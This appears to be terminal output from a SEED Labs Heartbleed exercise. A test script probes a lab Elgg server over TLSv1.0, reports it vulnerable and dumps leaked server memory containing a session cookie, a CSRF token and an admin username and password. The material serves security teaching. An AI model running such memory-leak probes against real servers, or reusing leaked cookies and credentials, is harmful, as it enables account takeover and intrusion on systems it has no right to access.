 Terminal
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=foh8oisrrj58lk0p23827ni781
Connection: keep-alive
.....X..IE...,...l....cation/x-www-form-urlencoded
Content-Length: 99
__elgg_token=66d89b7a98bb839bc7e5de782337cabb&__elgg_ts=1669575496&username=admi
n&password=seedelgg...6.....h..\4...../
[11/27/2022 10:59] seed@ubuntu:~/Desktop$